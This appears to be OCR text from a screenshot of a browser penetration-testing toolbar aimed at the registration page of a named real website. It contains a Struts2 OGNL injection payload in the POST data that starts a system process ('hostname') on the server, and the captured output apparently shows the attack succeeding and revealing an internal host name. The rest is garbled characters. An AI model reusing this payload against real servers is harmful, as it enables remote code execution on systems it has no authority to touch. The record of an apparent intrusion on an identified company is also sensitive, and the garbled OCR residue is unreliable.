 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
买 http://www.cofcoyo...reg/register.html +
www.cofcoyoucai.com/reg/register.html
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scan
INT SQL XSS Encryption Encoding Other
Load URL http://www.cofcoyoucai.com/reg/register.html
Split URL
Execute
Enable Post data Enable Referrer
Post data #req=@org.apache.struts2.ServletActionContext@getRequest(),
#resp=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),
#a=(new java.lang.ProcessBuilder(new java.lang.String[]{'hostname'})).start(),
#b=#a.getInputStream(),
BJ14-17-YOUCAI.WOMAI-INC.COM
������������������������������������
null